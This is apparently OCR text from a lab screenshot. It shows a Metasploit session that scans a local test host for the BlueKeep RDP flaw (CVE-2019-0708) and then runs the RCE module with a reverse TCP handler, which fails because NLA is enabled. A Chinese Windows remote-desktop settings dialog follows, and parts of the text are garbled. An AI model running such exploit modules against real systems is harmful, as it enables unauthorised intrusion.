 RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.56.109 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
Auxiliary action:
Name Description
---- -----------
Scan Scan for exploitable targets
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > exploit
[*] 192.168.56.109:3389 - Detected RDP on 192.168.56.109:3389 (Windows version: 6.1.7601) (Requires NLA: Yes)
[*] 192.168.56.109:3389 - The target is not exploitable.
[*] 192.168.56.109:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use 1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] 192.168.56.109:3389 - Detected RDP on 192.168.56.109:3389 (Windows version: 6.1.7601) (Requires NLA: Yes)
[*] 192.168.56.109:3389 - The target is not exploitable.
[-] 192.168.56.109:3389 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > use 0
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) >
计算机名 硬件 高级 系统保护 远程
远程协助
允许远程协助连接这台计算机(R)
有关启用远程协助的信息
高级(V)...
远程桌面
单击一个选项，然后指定谁可以连接(如果需要)。
不允许连接到这台计算机(D)
允许运行任意版本远程桌面的计算机连接(较不安全)(L)
仅允许运行使用网络级别身份验证的远程桌面的计算
机连接(更安全)(N)
帮助我选择
选择用户(S)...
确定 取消 应用(A)
控制
设备
远程
系统
高级
操作
Wi
性能
ws 体验
CH 15:36
右 Ctrl
51% 60% 98%
一 二 四
0 4 15:36 PM